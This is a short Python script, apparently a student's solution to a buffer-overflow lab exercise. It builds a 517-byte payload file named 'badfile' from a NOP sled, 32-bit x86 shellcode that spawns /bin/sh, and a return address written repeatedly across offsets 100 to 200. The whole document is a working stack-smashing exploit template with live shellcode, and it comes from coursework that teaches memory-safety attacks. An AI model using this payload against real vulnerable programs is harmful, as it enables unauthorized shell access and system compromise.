 import sys
# TODO: Replace the content with the actual shellcode
shellcode = (
    "\x31\xc0\x50\x68\x2f\x2f\x73\x68\x68\x2f"
    "\x62\x69\x6e\x89\xe3\x50\x53\x89\xe1\x31"
    "\xd2\x31\xc0\xb0\x0b\xcd\x80"
).encode('latin-1')
# Fill the content with NOP's
content = bytearray(0x90 for i in range(517))
##################################################################
# Put the shellcode somewhere in the payload
start = 517 - len(shellcode)       # TODO: Change this number
content[start:start+len(shellcode)]= shellcode
# Decide the return address value and put it somewhere in the payload
ret = 0xffffcb18 + 0x100
#offset = 112
L  = 4           # Use 4 for 32-bit address and 8 for 64-bit address
for i in range(100,201,L):
    content[i:i + L] = (ret).to_bytes(L, byteorder='little')
print
##################################################################
# Write the content to a file
with open('badfile', 'wb') as f:
    f.write(content)